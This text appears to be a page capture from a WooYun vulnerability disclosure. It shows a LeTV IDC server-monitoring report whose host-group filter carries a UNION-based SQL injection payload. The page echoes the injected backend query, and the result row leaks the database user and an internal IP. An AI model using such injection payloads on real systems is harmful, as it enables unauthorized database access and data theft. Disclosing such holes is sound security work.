 LETV IDC
帮助 | 获取
监测中 资产记录 报表 乐视报表 CDN报表 Zatree 固资录入
单项报表 | 综合报表 | 最新数据报表 | TOP报表 | 同时间段主机图表 | dygraphs测试页面
业务名称: not selected 模块名称: all
机房名称: all 按主机组: -Mysql应用' union select 1,2,3,us
按使用人:
按IP查询:
IP间分隔符
(,，:/、空格及
换行)
开始日期: 2015-01-06 结束日期: 2016-05-07
不限实虚机 实体机 虚拟机
15m平均load: 最大值 >= 0 15m单核load: 最大值 >= 0 cpu使用率: 最大值 >= 0
swap置换in: 最大值 >= 0 swap置换out: 最大值 >= 0 swap使用率: 最大值 >= 0
sda读iops 最大值 >= 0 sda写iops 最大值 >= 0
流量in: 最大值 >= 0 流量out: 最大值 >= 0
流量包in: 最大值 >= 0 流量包out: 最大值 >= 0 除预维护
查询 导出
user
current_db
点击数据 查看峰值曲线图
select distinct a.host,e.type as devicetype,e.tag,e.software,e.location from hosts a left join items b on(a.hostid=b.hostid) left join hosts_groups c on(a.hostid=c.hostid) left join groups d on(c.groupid=d.groupid
host_inventory e on (a.hostid=e.hostid) where a.status=0 and a.host not regexp '[a-z]$' and a.host like '%' and b.key_='agent.ping' and d.name COLLATE utf8_bin like '%-Mysql应用' union select 1,2,3,user()
'%'='%'
序号 业务名称 模块名称 机房名称 使用人 设备类型 ServerIP 15m平均load 15m单核load cpu使用率 swap使用率 swap_in swap_out sda读iops sda写iops 流量in 流量out
1 web_zabbix@10.200.84.58 zabbix 3 2 1 0 0 100 0 0 0 0 0 0 0
www.wooyun.org